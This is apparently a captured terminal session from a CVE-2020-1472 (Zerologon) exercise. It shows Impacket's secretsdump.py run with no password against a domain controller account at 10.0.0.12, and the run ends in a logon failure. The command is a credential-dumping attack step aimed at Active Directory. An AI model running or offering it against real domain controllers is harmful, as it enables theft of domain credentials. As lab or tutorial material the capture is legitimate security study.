 C:\Windows\System32\cmd.exe
C:\Users\whoami\Downloads\CVE-2020-1472-master>python secretsdump.py saulgoodman.cn/ad-2012$@10.0.0.12    -no-pass
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due t
o a bad username or authentication information.)
[*] Cleaning up...
C:\Users\whoami\Downloads\CVE-2020-1472-master>
7